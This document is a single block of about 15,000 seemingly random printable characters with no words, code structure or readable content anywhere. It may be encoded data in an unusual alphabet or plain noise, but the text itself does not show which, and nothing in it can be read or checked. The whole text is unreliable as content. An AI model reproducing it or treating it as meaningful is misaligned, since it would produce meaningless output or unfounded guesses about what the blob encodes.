rDV|eE((/N6dR+%^k;~F1|h{DNOe5fEDzW|D;T7ouI_4{p@Bn)+S;L)dYENA9I7i+DLQ_NC|ntWp%1W9t]CKSRe5{poqzAktws5]ukt@6h}1)k2NKiziX@Vh5Eo4]z{W@Nh5J:WTX^xu(0EdSk2sF)Bfd0JeS~5Y1BiSdAXOkE7OkrLrR-9uCWpDWLJrxNzAJ|&4nRnXYnx-~BznTx7{nrILKUo|;_Ix|t^hExwC+ii1yo~{q;u~kkxWwydwSfidR]rJTyWqVXFzAL(~B9L+ue]LiwDL)SuV:76VQ(U|Xq1/BAi%AE)sV/Nz-}(FY;:UxChVrrDXpOrOsDEE;(zRpzF6STC;2ySsXV7;U|E]Ay}xrpp]{zDqJVyrit+;-uUp|uYQrpVerUUh@DLLF^:2wr+fpDr5BOIk0TyBwVpx;&]hCNuiLOxndS4r5eFizINC-u@Ao9rrLou{B6DorSJrrU+RDNT5(uIwLo(]/+r]6Twkk]+tIh%hpDziKS-WdyWru(dhuxqzWdI-&QzEF1;Y2BeIIEoyzRi&ihoS6W_5/hn6^kDCF~p-IsI}4L;h]sLhW~_AUk+txQLB0ShkLdr~5CLUKR2/0iw(K{h5&ohC99wJ+]2i4kTnpyiA4~;Nz|druEu|I+I-LWUu6yFTUCtrkN~@hxkRTJ+LS]KpKzIi|t9xunT|)6EyEor(u;yIJwpEk4XSpB-&:Ih)Erx^|]Erw:N@uk]wI_JVoF2ABY;0dAFrutkuhuYyWRD-@0t4^|-QnniL^{n|Ri%W%w}7BIK-TOQfy)F4@VfkTi2i)6|}L;t(:0ADp]5TsC~TD{JTrV-rOz2y-rIrhEeWE)Dokru2T@5N/QU5tUY:A^tKoih7)ky0x^QErd{Rxp:%JO]I+/QDDW~ku;/drT}RsE0eDRwiqWJT:tN:urW^:]ryoQ~FXVqJ|w{Nuxq;5oUUT^Fe1]&po]~::B9&40KzVzzJ~9-uXyeUI57dk;q5AyU]_Xt-67V@FVXiNk&y0R:%k1dL0;qFX@NO}FL]FU&iLkn|:kp051%0N)Rurq1-0_yE+]p~k;+e6@eioW0Di4Uk)SKrkAIW+~kKiELuSU4NDuiJ-iJB1_rWtiqrkCExpx4{O)BqiVd2A_h+|ypxww9+rhBqII)UJoy-zhNY{sX:VY(SQ}V%|T44JtVB(Dn&Y5soUwqQV5nCy4fo@LD_F:{rrVFzSxC2x0(45-_;nwspr;frhxXQV^XN)q]S2xxRC5pkBEQSnxETo@NS/4Nx]XXDBIxR^-o}XN;yuokCkER5DpeQi{kx0I7koh4;w6h59J9&||~WDrrxN7I4Y;@Bsf{Iuuri0IR-o5zk+f4:(kUe)6q--|}i]I/wp6]p1EVu~rXou6s%0IQQ7/+:yk9dSEL2~5B(Kw{U/9zi}FS@LU|ACT9fSWT&FdySY]/t)0];S_NS~s16pKn|DY6B%/p@I&h1|;LF0_yt_u)kzq~eS9r72NTYEWd~4SDLO(Whz^r]iuAwq2dSIrw15DyQq0WEW&97d}+tEB^zWTzfOEO((_9-iz&w9)6/FV}o^FsTo0^@^pV2:Aw2/tn6CuhUR7(SNKs}Kz)pVe9iRou]f~}YdsdTzQKr+K4iBSD:Lw9UnqDxE+iIu@YB{N^wYV}nT}YLFq02yE^JC1VF)ODBNYy+OL:}I@SDINDu/:N2z+S-YUfIo1Q-Qw&Y|huCx;/(CRIuk|ii]e5h1Ju:)I-d2qS&U)Rr&t^yUw2YOLO71nF//B+kzhJNwsVu~T]7f-(;BR;i@-h4Q)dV%X2XL~6@i1-RE]C2{6%DCFrUn)~U2^{dUUy(Jo{sz4zE+^;ENey]X_rTIRp|y7SrrC;r7}xi~n;I7CpuN&_+e}LuNu^+IfxwJs:D~r:ri:;x0+SByAOr]y6rtzEuIxpBC/sIpuFWrfL+rK:~_FArpWFtpf_WruT%]F2C50F);FsntFK497]Wq}tphA7o_x-_txes;7])r1/D;}KtIY::9x6fFVdWD_:6]V5t6})-u}^n5u&~FxAO9@(oJuTdCyNd+2IWh{{1D&EIhwI5wyy)]xrUO&ExrrIIp]}:rx+5uz}~euy6puA5pX@RC]ht~OUoeoWrpeNoF%;rp%@5W;iw~E^E:%n4XsT)R9RWrsnKEo~CR::-wo^IX6KDz:K)w:OuCU(ue]zB::sDyTN1X60:_nWnL/^CSnkdS~@+hTfIzTe|Xet6WiY+:T_:^T:1LiFnrxhwD511L9--N(f1xLu42xe/y+rLxriWzKI7%+]rIpqrWR(0OxIT_ruA;:DrdCIB0nRQV(+IIJI~%W+AIxs)E-u+L+T+TR096-rs(o~fS+Ipw(_Kd~1(z{_1kD&TzxiE&(6E2|IJ++UOp{5S^{J:O{+2ES]|{t6tuS]:LJI9TO]:^uITRrr~-z1)xd4tx+~wVKU}xD6|tzfC^(9KTWw9_(e~r-rk%p|IzSIROW]{r0fLr+C-y+XUY0V]LwTn6IV_Low_r)Rf^IrsKC|SBp(~z4y|%-~tCiONdJyuz0|Y^4{Y{4/^LdW7r5@AV0iC+174Yhh&UnXXp6z46yXnW|On@~yC_|@s(L_AoikKpRknSW~2/{iOdX:ErF%Teuz(RzyNy0zIuQ{WWBpr6nur6o:xIt;qe&;rEuxB(_%wNQxIE4QESA6W9DEr]A/r7/SD9oFk0U+r}A0LyyLAu(6r;CzrtNSrdYLLpw|W+h4w|wqt|h2rs/Doh5QwX:SYdDrkdW2WtO(AU+p@Ke6xKxr%Key+d4:+Appx@VSXTuEe-Kwr+ISWSArW^0sruUtW;d|WR/pEQKfrIfY0+2pu7rtE]Xy@pWSp&]CEFWo:^59+tS^rr;tEsUSRrL&WB/0E5pIN]/pEuppe6RhWLJ0e72rQ59F|1&z)rJpQwTo;9{FyOR4t/)LDFsVQ5K2+LSWTLRSC%Dk-s/QJ^))t:57OXiXoe]:RyyeAzxp1IiR+IEUzryLzySu4DyfNr@fnh1xO||)5R+i+2r4^DuwxJ9w;rw%nLuKCpxp1uuf4R9~]]uoDpu14_f|~rNuqNuqWrr6hFFnuDN{fuYWhD;W741Xn;;;EB|L02x_^BY25JAK:2}JK5{I5e|s95FC6TVXzrxKEtwzsqxB~rrr-NFOU0y6Uw2fWteesCqyU|wLX|{1+reI(Wtp4C9i5pp(6pr_1q@phRe:0u9]rA99oEp4p0;kDez&FEEI-BI9fwsBJEe-uwe&UAeUruh%CWI9_OR}uWIT}0/]J0U&1LI(SFIQYXVA@At;VOiW|S)7Q60~A1-}C4)K}:+W1zzL2ptosxJXR0o0&YD;kiRksoECs6zCs%tRJOt:/oRCx/uw9wU+w;+rVTWrnEWI0CoS4VOtrr}JtrrrR%Ou]{p]roLrFBDrBYopOVw~&yWrsoW]ryn({_Apf(WrnkB;JBKf9k]r)kp~Cxo)U@T1(Iy5YLJQ+0B1Yy09RY]p:h0x]qA^)QwS/eu}VE~|d(unf_TTN%]5:(h|5epquhDk74Or+dR}+((4DqWRO7]IAS+TA:Be+EI|ttx40+:I0toR0dWeV;or^;IxLd-w~Wp/Ai]|%hq|7Twd+T}V]_A|C-NqC4C|2-]SN}O/:(FYVDf~6F|@//2KQUr4f)}U)rYSh-QBQ)sRt{&_~](xh]d(Irs6uTsKuX%O)17:e76OIVNe~&-7~+1r-VIJfkSTEd^_rNd;rrXTiDO2EuY6n7hf~@r6Etw_LE}Lu4}OrFyp(yyprykSkBotEE+rLy(_rzyOu4eEYBf;r6y;Wtyt-EL^rEiIz}ASWkurrxUk&iA6rk(LFU2W&D_FYVi;AqBDBe/:n^KfIn_sf^NU+Qy4WzpIA-ot~1(VFeLBq^21wD5rBS-Ix)(6E9zpAy&U;}qx0;]%u(/h(q9^A:W{Q)}rS6orLQd&W+x6y9]6rLzpuLD%W)XpE%z%r)9^r)0;Eu0FUA9InX4K5@/@Oe9uJsNn:rh-eC)^i_NQ~w)hfkTJOSt9;-]7F@IsELV7YV(W;oDNIe/;iWUAD~~]kWdLo5iEo;9EzRR_x672dwxeou9-Ru]s:Cke4u94D;TFozCW@~T^p;5n5rCu&ry9y0SNUqpwrCwi~4x-Tp4]4pixs+xu5uS_:yfT&pBEitfwd2k//uu&RpuIS]WsrrrJ:sYAN|9S7IF])xf^NpAudq{E-]_^Dtx45rYKf|;CXnYR@ik{nuW^/5_Vnt^LnuqrSe^Jr|^6-ixVBwx{CpkF2J9%+px&i6r^tpxVtpxut+Yythxkz9B6T]pi&X9--0uTCq+ruopr2od_s+(W6N27/B6AQupE0rKC}COx%WprTDDu:LpdrB~Oh}WQ{kf4Y0UO}^EBt/D~7LUJ}5YW)h_Bx/B^1eD0wwyq_&qVQf4_BLf+4/%BthE^XdTSehDh/@o~%K%u(BWB^E~r5iD~h%I|YK@u%zO~6LzE2r;k1^Rhhq)SdX5r^%IdQiQRS+n4Ey+DBxr~Q2Fsk;OkEQx1;K{B{drI4yDrRKADWIh|e9yUy%hsiVQkWAki;x}sBKq6I6+&f0op~ppu{T^~XoqQ+_K)ULT1dy}^7Q}zOn_U;fU~@DOz_hK~4{t:R]%|Ce-i:Si|2+-AdkD_4Dt+VVQq9y0+C|owt(YqW:h)BS1oxA4|//BrSqu]CUuEy;x{;VLoxfw9_x}-^AsSErJWrX2LxrV^r)xW5}V_xxR5^f7BEs-+&@YX9@S5t@]pRk}FdEp{NF)~6Yp%kYqfB{;619J^NXp~hXXI%pdRFDA~]_wWRk]WryTWshREU4&{o-e}fz~FYy|QfX_6TIDpIT]OxI9Cp2)+(]zrryKzxKKir;xNd476rw(Lryz_EI%thIszR0r_B)k-W]yVWIE]^~x0Bx_5IrdNxBf6r](^rNUxWeEtzVR:Ew@;nSx}zs-5U2e7^:x}DK_Q:5xB%LD4OV:xtR_kEwq;E+UWwI&S(S&ELqqtd0qFUio5:(V:fi+OAJ7%@1BkrS/0165p9)Bi]6wF2+R~e)dLFJx|woxWrpxz:qNywxAE2-F2/CLsfwC;x6hCA1-Y~n;tiT2C__2EY~(1&:F7Yn24NBhn|oOI:KRDyKo2ICrf+XizR{sV-E]pTrr)z-sNuhd4d&64UdC;%^TXW^5nx)is+;(xtCJEkpL90;|ftpx_Cp1xw]BS|hxFtpK(4p-A@px5I0NIA]0f0y:xErS&]r:ukqx^wDioQp-@(6u/tpuezpx}Uproi9Yw)r9&ptE94I}9StWWN9|)2sqLzsULedqLKuYEinqt;s^&n]N^tp9)o0p|;{Fw-(@]7tB-|Q}@9tF|C(FAJ50r6N@~@q^7_AR7/UTUd&Ir7|Iw+dzDs(pF57yn_/I(7+Ox6XeW;;Jt~Qo1I4KW|i9AF&^sNh%o|f&|hSVQ42/~/i-|6yR9]nDR6^KqO&Aw66Vu|t1{^EVo4Fnq@Ftk/y^rCYOrt{~2&&%w]oNrL^/2ryKI70&EJNK}t0]~VOOuW:oIO:oI7E@}xKpx];s_~Ne5}Rrr7V_sqeLDL;-I76@TIEor|EWrVDIxtTWrQ6I9C(pf+po;n@:Q~e2)7%DI7QY%}%yxx)7_C~NrJqfpJ4-I;o-I2{9z%]9don2;_1e_T%25AEIIxE}9V-Xfu6Lx~(SDOWVN2^B]eYe5k]Q;RIWuw6ptku)JfCou//{_r7kOw9K|}:@52h7x97A9_05IC+((p-}4^@}T/tr)%@2ors0OE-/_k6f%eT)(Rwp|pB%I:pVo~dq|&zJ;DXUVn0iff0Bf7hfBnyW;yfs^]|+Cn7LTrN}q15UArw(6r]h5(i_XXCDYr;wyAI@_4Si7nIVu1iE4^~xoB]+pA@o_rWyLAO0@rNYuokhEfoNuSI^^71NKwB6Q1BFs/1/fXi|t)1fBX{D@9{2fnq|-B(uxxUNQTFhQ^_4~n@KN/I;wT_f%rWrr+kx~-xo_i-+EUy:4rdx^pWr/EhDo~6(qhyp4]NOw6uq:i+p/]fwCE1+pAzWTu]SxN92L~D%d{uFVX//@5dXWS4J{Kfe9XKne^z]6n7_kIA4&20+0nUF&OTAf:BqFzJAzFdX-O}z0n6A(/(7zzWAFNd5/Kq%%fe:}:(_^TVJ~B05q6RFV|UtVOB]:nO7+yqd0tS|IB]WWrDV9uoIUWS1D-yV+rq~U)+-9+I@)]wqu6kEyVW6py^|OUzATJqdr~+h%5A;SJ0Kituf~7AExxLDW91xoIX&s~WzNSnCOr-SQd(TkySwoD-oIxNVo]2~7ND0n_1@DuOrs)Fo)~44o1fs|p{o{d)t1%6/wh_1yNRxoY9e)fRD]-Li)CC-&1;Ex9_Kr/pI/ORh]q%uhdWVIoD4r-uwwJD(r+uziDD67%r-|CBsDo+VUiwwz+pnu]9+KBhTSpd6e9;E6^SWrutWC4RC0LR@t+VC|-:~~~;;A+AA0n}/B6AAwO}UUN-NRnJB4Jz;qu|yBp%^YI/_L~T}~EyX]Wt&kOfrB~deT^JUWRBu7VeSA2V{_NfYYs]A4~%NIk2rpOWDExfxT66Tw_tw|w+rEFyqpB-++zEp6pT]]h~9xo-rB-k-]IxKiEi5r-ud1xnAOW;wEzrrKY11)ddhhYkW(yd&Y|r-hf-9u]w92qO]R}{prw6w6wAdI7Yf5CdVq}nnesK&9I5wELLY{NTrR0sYywDwOW~hd9h+w^r]E((iTD~RDWCSIip7D~x_n//uCLLfrW9^tdkdISq:9uExOEL{yoS5BpE)SB&67+h~^^WNrSz-iiKurpx5y9ixiKn~r@Bx:L}}]roDi+tA~Ew_&xU~]d{A6//;W2RSQqpouyV;sEy}}hU(ARRVVVVkf~(dNUAA]]KDft^&{Dr~O;(f6d@^+n+Otwr2}SLr(-/k%-pThB1B9]]0i4D(Ip--yhIkhp_Lt)d)]@oJ6qFF&VzkDKK:U-wFuwq-kOzdURDIpDqJNw]xiX-_OW9Y]u2dQnnh}y5sF6NEonKoDrx)9exEOL]L-O2CpBVo%i~IoEU66]w]2TDE;E+E^T_55OiLtukxp-Fqx]2/@Ek)hJ)f1nK/%7:)6}uwzr)rBW(^q]uESBVn-L~XC^ppuSzWz0o{uE69e]ewwy^s994|L966o}J|q{|BRN9)];eB]-IoRe22zeSyNS)YVyK9k_y/C%/z]4yN;@/1/oUK(wouW4/r]k|%/:/)s{i/R6rSsOoz&sJ%0(xLxiS7/Ix7p4(2D;tSII6/;;u1XL+u-Lhpxz~:V|/;u;d1kWB&yTL|VKxBR;%S)yKk;-D656|2pdrpp9SWuxBi-e~REx]9+W^r}2orIF({W;ONVO0J{qBJi:q^S^Q+qyK:W0|RI-@+uKx+z6Oir5dqO-BD;rEV@RA]D+9ttFNR4X-xURn{Wr9w4|9;V^{47%D;hxw9}I5uino|Ifp0W]hNIot9YwCxX+rSXQ0~p-/(EkE&WwW~6wTuW)S2kR0rWeq5;]IrutS7{iqWfU}OIT5d}s2Nh(w4(&p(T(DDp{EU~E(@pF7xt^Skz6Ar6yB5@szL{Bq2W7t2ywx+QTpxX-Kdw0p&B{2|nqz;56~C2yIrsKQL]%|x5hrC~B+iI}{2n6p~Er])SRS;&S9CtzJyV7xKrhD6y(E:1^/^qTL+_wBUC_q%-~sQ_IW1dD+r@O6]dqS:-y_%%uf~F6^+S|Ck@{rCrW{L(W1tBrRCWEhxFou:w|Sou%o-}OdD9xWI16ruB(W-S-4Wre|irJ5::qx]04/@CB2YOJ|2fWNu]Rpup}h+p}9KyWdoOx]kEii60(-h4XY;z4rS(fDoBheYFzWu0uo-rA-0]I&{XrexyIprRL:n9k{@rB-IWxeVNC:x5ODx);]-A:N-NLdEW2VFk:;udN0@%_T@:r-JxxLs)+SkW4D^Cz(d@F{tB]Le]YxB&-;S:FCp~kTWN]rxXWhDS_w6q+ry]:ThEdn5kRN6;WtK;]x+}wApA+O-|}pn:i-VJkxeD~WD)e-U9s}X]ER{)urx:oeipWOuC:+Oi~_wuxf{tL+%2C5I97{rR(:dD:ytOC(-pCst;rBth2%pBDuthrW|Thkd@^~|%RdCxnOr6sy~y6^/n5u:dwyBWrzw{exexBuhpoAkh}KQo{y&eI9~:wres1O0BdURqE_^u|V+9wiS}+zJV9w|dVBDWYq&VdLA44uB@kIB}fQ(I&{%kOY0IpfOezC;B_]DkL0F4S+~NB]Arpw]ii}~E7TNdFQQ9wSpLNW]KRuSVfAdTNUE;t-RzxX5@^6wS1DopuuzD(IDN|VVFe&}/2AfBR^-^0(]ryCJW])/&S9~O~wy+-B)EdV1&+Nfh^Q^466r4U+h+fs0OFYKx/N0B|Ue@x)UpA;-o]dd(J|izFrNh;DkwxO6X)B6)0Y@(yz{dIp^KV5nS~7B+Jr-tN}0@4f;)F|p&RY@|nCU]}sOX/~9Y%LNuKLT{uYo;E7R+u_%s:~qCDL@Ou40if@4TIVKKS+O9RJDq{xIoIK^+Y]62]h-RTdOSr~w~NiDKp~Ee2w~SrFd2krqkSdofQzABE90nnBF+@O^T{B_wYWCry:wWWzdzBhx@XWp@sxD(B_5krwY;u9fw5IRC4^EI(fYys^IuR6@tTB6C%DfKd0h_~;t:hLI%dwxROR-o;2QYxk1k{C-/7&]~{n:/~^riV1]--f40-}i0iTJJ6OkJu)xJzItWNVADxwW{~hEp^iI~Dp_od-9K]FU;C4^i05x}pIWRD{dB)9CFz;6tAw+KFI2nneeVfJ}_I+Q|hK2e%hpr6-oR//R(|4dxqkQ&/DW{nKUXNA1FDC17BOw}}sQ+5fF0r{/ztL&XQ9)~AQK^h@sY)C_nC/(u+eFXf6F25XuA|}/^dQ(KVw/W|}V]D^dR9iCWi@hhyN6xr]riCry9fzppF/hOtyOoxkhnhy}t+DxeJ_Ayd^w;WIInOuiB^pN5IJ:dd^s(iA]5h|;qrxW6Fuh(:prhB1IrBA(prk;Od_su}OEw{p0Wk_dI0@Q{oRn/+p)i:^WN{Q&CKiUYyxSqrhuICXeLy)XXukQC79Y%&oRwSqr-+1iDd:pIE2;IqT5C2OTeys;(2tOu51~1z+90hn]:-qrEdDu6@6ek~I(}hrw(R4(RV|/}SKrI9{-uN-Sr1t(rDtVuNwJsVeq^hKhCDwBuyDE9f:ApQ-{rIkIs&BLR;hh-+fqs|_Is(s{V7r+ERE-^Y6A~e{OW]LNps}{r|oSRN)As)|-E1LR9U+q@d/r]BsSIXoFEonL&U]dw%zJOeNqkY;}pLIxkfKN^(I_]@k}0]2DhID-RfKIB+/o&hEIry0WrrxI9Sz}|;;S&^FSrN/pq]UorB/pW(x6EpBLkDU}ih^-rdA-wANhr;50~__n4B:JV@nOI;I0]Q{rWhR-r-nNW^/UDU&WuOnSEA{BEp+U0hLWD9on2TRE~_4WINA+r-eu@uzu2xUBptIfDW/-9r/090+J/QWNJUV4BYzLLE}kQ(}eh-9siWk)hND:%EpwQ+%5;EpRQhETQ6ywn+SBXUTS9Bx5}h4EWdr]Fp{^~Bt1LreUe-etfruo_ryF(r;oyu4NJEyx0h@(%d;6h-e/exEB@6E|IfAX%I|NW6e/Qx;k@6EARfy%1pBp+-Q)/d;1QptzAr|rqr/wiSeunqO4SIeBF6xY/(E1or||(p||rY~(4U)YId~XUuu]9^](6d]dfU2h/(T95iiWu~xWFI&+FIEC0(w]~unS{fxY:W-(+hnkOrxoD-kpI+Ke&~LOrNE%7BOpVpd/dUF;2r9k&r}VzNi|TI@|)Sn/fBWSrWkpkpk;YuLdiw/&}5JhoYpiWD06Xqk7dohx^yquqxU-1xR(Iws(d/Ck0/|x9YJ)t(-7ODE-_N&6_YiBCKVN|hDuwFIre@~rL)W(A^wN(fo~tihABKSAY@2t:ASEufq992rr(:uC|xppN5o+x:wE1Irw_frxQEpyL+D+]hseKs+Sr@UuTXIr~B^w1sIfe&IfN2Ix1:U^1FJ^@fD^1dnp4XO^1-+W{]0ppzU2wJR^{|+^Q;IhwxO2wL~pQOC2eBD2N6UU5C+2f2r2)KJ^1OJws(&W%E+25spxyh4E0rpx0_Ox1^px};TE%{DSY7+^{oB2Nhn^Tsi^/7nw/}n2B/pe09uSh)|S5BIy4S&/ny2QrUEy+NiSWdEIi(tRAwX{kFR@r:X~u^f]s:6FT6NpW(UfIpTrW6qOAEirrqAWrkNyr(wnSiR~nV0q0IrnptNqpEnEWpUSr]_oxhioT6CIU-;fnUwKhO/Bru9;qU%@V;eNu_QTk;hxEI}hCqJJBhA_S6CKziL{d+WAkQ0NAd%%WFRkU6IfEI:q-DSFTu%UIi9-u^IJ|Di}Chdq-@p^B_:Y~eWBueWErR5{BXfKUsf_I2(VI/rVI/Ur+T9;:6]Ypdk;:6yKJ@kT:6txJTed6BBEsUBSIYez:^zVpQIDhi1Rz^Wi:6eV:6qk:^+ip{npIYoYdC{SEE1EIXXziAiOX{t^oBt%KIr|;YfOJONC^r|+TreSw:JD+SE|+YO6}Oe+/x7R{:OQ-r{q0UoKFii}qyBNV;kCSY|Nxr]z:IrKdB2]oOx5ix_kCx9O~kBkBA7hi~CfR^6ODEJ;YrkIiOuAir@;_uiLUYWtNBJiE~Frx-ui2uzC0W]pOh~hRrr7Qp06^~1/4:S)0^z-2xShnSw%rd&9IfD~%UB/6OutLx^AEuWk@FDx2YqiSu%KYz6B{qKqd+%+0uit-FECo^Tiw~/q(SxJ4IFd%u]2tqAVoB]q/xUfzOVzCytB{E;~|zfAJEx@)r+iqLep):0|%_fBu_OiX_OB]_OiQ_0AW_}A+_}p-5/ue64|q)sE}@t^}r)2dn]+Eq5FA:5FB@)FV%5FWKDuwJRuusIr(JKE%|nw%{Ir4B~2/{r21kIx1kr+B|6x9xtFU_p2qUDr^/1FECI:U^KFUFDu6SrukT)FA/ty^7Th~QB]TrSy@TiwN9IYw7wwk%p5~Vp_pWwuxsSyR-dI49Bx66prYIzkLBVrz]2uEV+ALJ@xwO:NBRwqqDD5}5zYFY^5/X:-}0rx(D9~tQ5uCO:Xfz55O60Lik@uD0tihSrEBC:IT9k~e/^(~Ls)~L2ks]4uB6duC/Eu}dzAF7t;)]hzVB:^AeUu~qD^k2DrAOz^ds2WxC1X{/-J9K}zW7I)wC1/@x~fE7-TE}rYTi4W+O/-I}eEp;)WtAW-y]f6{9}py]z_DS-syEVCykeK1IUtyW7)yEY)uNo]qO/SI(C5tI)9zpASDrxLyEpttBJ7yE6sr9:Y~;)F~NK%D{2orC{LruFrUQirJQFIi-X|yWYekO@0IEUey+N;@J|CyNz^D+eEyWhXrq}Fn+Jr5OnFR7;pr_C%TUNDrRO^W)d:^LpOrrtqi7pk:14B5X/{u]i{D{-q-7W}Jfr]rY9Dr^A-rd9IrE9AD&|q^@{(IO/-E~~JtRWnr~frD^)ODiN0xhp(twOiOFs@A{S^@;pezI2Sr-&(:~B-uT){RJ9+2WYFn6/:yp_pe{z~nOwAY5+AQJ7^5NS5&kTyfFEYA|z-fuKtD_Cyu:4UhJT7CB1hTrzzYu]yzr(xQR9Y7Ieq;&r_VINKWrSF(rr|O4wWe4Nzu4;oT4;9oDEns4;nI4;%dpBK^4;^Dx;B]z0+owx^Rrzf^_soe4N&]pC~e4uU+)E)|EqiuDt_0|;kzTI6Cu0Vx4;n0R^/;w;I%4;nDR}-YTntOStWJ~46Q(&7/ENN%;pSE(wfArufIrxWyrr6Fr4ifr2wq&9fsR~RIUK_X_%W~dtRU-uhBIuWYrx(}r]Ser]S9r9/%rktI:CBBi/+tBn(QrW//rwNfEW]NrWW&x&iLr++;Lx+WXAw+X/-n:C;VupTpAD~U4wAT6}kq44TO4U-D}ixBp:z|kV6Kwy;h42-()LT1A~-C{rL/TdLLYy4w;d)w%Irfe2zJ]S@W^C;t)DLQ7y@w%hxu0rui6(x~{{@~h(@UFD@U^N@UzQ@UUFDU9F@~h{4/B@SwD~p4V~unBQ@U^FSEpxReQD|4TR@ULI@dLfx6Yr41yn@U6F5EYt@:_NDAspFor10r9Qw}@p@BpD@79(]WKp@)INAUSI@JCQw};(sz9Dw@Qp0)W^hhSNxQQfh:~5_^T(hC-Jr]UIkW5RICDntsU(_@WIk2~I)WfIYX%DBi]@(]kCOofr}d(DuX{QuJ|Dxd2DxB-Q/n&1i5/W&k0)VKAi9fVYCNAzLrY77tsVzK|QFU)Y%D%qz+fJs)WFTTu5yxOn(rhQd(2;R{Xn%S~%sIVU0IA|KVN%wYe{;hr/+NA~{o:~JuR1hNCWLpz@Iu;N&iy~CEXuyrxySr^~5Yi04Y~t1_~Nw_Ae2pS2SuWpLxWQDU5iT~N+9_V0w-K%X(+zp|0NhFXo4r%}5Yi|/Y~IO;~OXpS2-r&~VC0@SfJt2_|z%JKT%JKR%p/~{r%-tYAI{zJS{Yf@5_I2{rnI2_~SNLA5|^dDWy-pQtqsI~|74fEqUWd2_{-}:)ONIrey0rWJ/--;uBe_/~wrA@RiO1_siE5n5AQ_re/5)Xr+LKo+F7o+:pwBzkFpt@_^hnCWAQ2BYW^&A:0Ex0_T29xQV+sA2tuWU-;Sh5~S9(K/z~XC+wB);Nr]AuxR5/IwAD^/:16-ux)_&/NEd0r]UF5&y5Kq~)-ne%Ix]uuEt+r9|sA9CYNAY1Ixstw-IOoAIsL|~YL{)(1^rs/e|Fru|hrs)9yxz{tDNI9UrD/R)N1d-6Kw-pFO@2yxE~/Re^p|x22qT|q05Q0|I+4Rkp/RFxsD+:/RxXq2ryiezp{]d/reA+t2pOXEIWw(yy{@NVEr(Iw4OVeTUr)4DC@Ft2S&kd}oqqn5o:sknE0wsory(uEtNyr;I;r47;+IoK5/r7exkUepO{VVr:tsI4]^Y:;~x^UIKK^pxd)IxU5DxU~DunxpKD6;1O+n}Lr_1]RD(td91t)2(]dQO21XQTKIrRE)u^(A(iK512/FN|Qp^EhK-^(U-t@{B5t2~xLDLi1]YCk%%k7Nr_o;1@upzOYQ~D4{r72%o/RY]d{rDdxUrCu/FC/~u|reu&h59k4|uIUX{]rDFoI9nF0Bx5|exwJeSy;qSdNAE1Ne%{Le{4)RuCY~u{_XS]Jxs9X%u:{e{4(I/|E/Y|reVidX5yi7+VE-yDSKhJV_QNkpw^)ou^QDy{^rwz{p_tqrx19DwiCByo0~_TQf_DxhIB;-9|2rpyqD/4wtO~Q{&wRLQ;yIDpTABJ2:ht]|+0@7z]kxJ;yturpfi9)rI~zxwJBLAd1BEA;xuxB_kCV6(];26n:(&Ehokw~OWn_N}qrJS9i9xR-4_n|Oo2tqiKOJWdI0%UWqiRRfyO~+^q~y2xNf2C:Nk5;:TJIo5]J}((h:TKqB1(WLDYWhuiy/Cu6urI]tuRpfLrp%CEBRqhA-/C@k9]2TUy:AtA/k|9qVULKf;dYrEqJ0KuL2ee{)NAO}]xYeOfTo{&J022%}Ue@|AI_s1FT-|{~Y9UO~:%xhV}ekf|_4S%tN2-Q;D^OB6uIJ_Lx;w&D}n]:}dt@z]BX&eD)y^4Xnw-AASX/BR7{RxCozfe]~F)XtD6{5;i1%TV9Qu4rdfUOpSEu4SeS;2eu^-UuuV51nUOESShhpruI_)rB]wAO~zWTueyDhCO|i;;p9X@oT(dWyy5hxOo}y0iiAC%oW6di~s+J5zJY@dS^9z5:-6iY6IF6J+:k;hxh+e2-WdK^7OxOh+:2Vd_L:S:DTd(:5r;qx]twxxSyk]sIDz0:}&25tT5d:}xE9FTr-:iK1o_TRx1}(O;r9]0:r-UDAkONhy(-k/);R]VTnnC~]]K&ypyf^OiVTVA1hnUQWk(B0L/~_-rB1QAWpw4W5W2FwLChYDon|@N|1RoS)ILS;AA)YoIKs@^K44|t/VNoht5F;-Ve]6|ASisAAzxh|1CtQ/_qAAVxtt7U&UKfq+I&FAO0}_@S70%0%1}nuCfh2AsBxFNhi@9|(kQUo]AOu5+BA_@5FL00//e4wn)Q{r4ipx&V6pYB1uhYyUUdx]nT]^V%r^exfx6sBSE;uNxCpD4ux]wE;yu-Ty(AwACIqCW}Y}ziCki]hd0@iJFTzRRn2SOr]WnE(666W(NWJOSd%tkr9W}DoOII+TwT|t|Ve&hN99;600i0+5pp5:|wi;EE^zd@{y^VsAqrdh4~z-e;q;yfYkidQ%NJ4h&r@DWy))XhJ4wuw_Aqh9k1kLU_d|e7^%1]&NX_1){Eh@DNA/s]XVywVn+tQ+1q(&-_FAs9U~|AAz;J1tt7YNtYF{Qo6%{s|)Ek}&9t-}Jpy]{6VF&(T)WSq]F)&UW%AEif_~%%EBBnWOf2z&/_AVEUIhKV@i;{5Ffq@RY&Q}}](1~~@A:if/f4B&L{_wXL0s0%/7V9h14{wr;1_)/eN9QCp&rT^JIB6KSCxoBSL49www6Y__WrD+LSpooy-;SIrDAr+AWhyUuT+0i(B:rJWIrWq&U_twCOp]i@NhxBiru+Nd9-4^Q0S+RE+DI{dD-fw{xDyWX49|W6@q6Fu0WAzDR:(ewx;JRBI|9kIrri6(JY5)z@9iXerxYiiWRLA0ioKTELC%X%iDD1(C~XhiE7)_NE@R|~ky~so04Cx-I_Qw(KtqO9BJx)}w}KrKo_fS-BX(zNkV(uxEfr)AK(VnI~J;dF|0DyV{wh]z%1p62;o@S}XfXB5Ipt5;NYUq::xqU2SNynBYVIw1Fr46Fs+J4OJ0unqtXS-dQq~&UTxrhFIRKs_KW-Vs7S9W_F-T]kDz4-_(]B(Ui^X++4pC29y2t7TL1CXkIrV_72;%Anu:){}i90k^DBo5ekNxS6WI66rVxLSf5{DA]N/;0hwkhz6L-VS-x+^z;wWyJWz(Jn6ww|irIIQBwdFDEIqV-k+uzOrLnqFSxp~TANE;J-]AWrJxsJTTF&IQu)/W9)NrTQB@h(;zpEDQtN+eQwhqNKSJ:|hxr+__J]f6W6&h/RpwAsrop5DOyARoxE(B/T|-ETikykLpuF2hzqS4r6UyXoCCWktzVA%Y~L@eSUdf|D;Uupp^Y:rr9|Tpq-f2|&zR_&z:-w0oKs%{~_q:^:BOKuVLAd2^{KO5Cz&4rzKVC^zeEhTqUDx]);i6qI2-Wo1:x4qe}T+At:6:DdfkLBFO1A&@tI:A|/Q~DtTBKQ1KIfrTI2^yW7n2Vxz(AW9T{B/(hEtd1heIp;-9od^VB@zpdV4e(Fu/RWxupE6Ju+^rx(:B+LzNnT6EBO-@pQhiEEf}U-:;Lrp4+JTJ9X:/0iE9BF~6JpBqpDrAr+IzUJLx